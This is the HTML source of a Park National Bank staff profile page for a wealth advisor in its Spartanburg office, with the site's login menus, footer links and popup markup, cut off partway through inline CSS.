						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Hembree, Seth</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="2083" height="2083" src="https://parknationalbank.com/wp-content/uploads/Seth-Hembree_web.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Seth Hembree</h1>
                    
                                            <h4>Wealth Advisor</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:864-208-0841"><span class="screen-reader-text">Call Hembree, Seth at </span>864-208-0841</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:seth.hembree@parknationalbank.com"><span class="screen-reader-text">Email Hembree, Seth at </span>seth.hembree@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 2018</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Investment Management</dd>
					
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Bachelor of Science in Business Administration <strong></strong></li>
															</ul>
						</dd>
					
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="683" src="https://parknationalbank.com/wp-content/uploads/2019/04/Spartanburg-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Spartanburg-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/spartanburg-office/">Spartanburg Office</a></h5>
									<div class="default-txt">
										<div>200 South Church Street<br>Spartanburg, SC 29306<br></div>
																					<div class="loc_phone">
												<a href="tel:864-208-2265"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 864-208-2265</a>
											</div>
																				<a href="https://parknationalbank.com/location/spartanburg-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 